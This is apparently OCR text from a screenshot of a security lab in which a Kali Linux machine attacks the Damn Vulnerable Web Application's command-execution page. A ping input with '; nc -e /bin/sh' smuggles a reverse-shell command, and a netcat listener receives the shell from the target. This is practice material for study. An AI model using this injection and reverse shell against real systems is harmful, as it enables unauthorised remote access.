 kali-linux-2023.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
1 2 3 4 11:05
kali@kali: ~
Damn Vulnerable Web logo.png (PNG Image, 105
File Actions Edit View Help
192.168.1.4/dvwa/vulnerabilities/exec/#
┌──(kali㉿kali)-[~]
└─$ nc -vv -l -p 8080
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
listening on [any] 8080 ...
192.168.1.4: inverse host lookup failed: Host name lookup failure
connect to [192.168.1.5] from (UNKNOWN) [192.168.1.4] 53930
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
192.168.1.5; nc -e /bin/sh 192.168.1.5 8080 submit
PING 192.168.1.5 (192.168.1.5) 56(84) bytes of data.
64 bytes from 192.168.1.5: icmp_seq=1 ttl=64 time=0.000 ms
64 bytes from 192.168.1.5: icmp_seq=2 ttl=64 time=0.847 ms
64 bytes from 192.168.1.5: icmp_seq=3 ttl=64 time=0.728 ms
--- 192.168.1.5 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.000/0.525/0.847/0.374 ms
help
index.php
source
/var/www/dvwa/vulnerabilities/exec
More info
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
192.168.1.4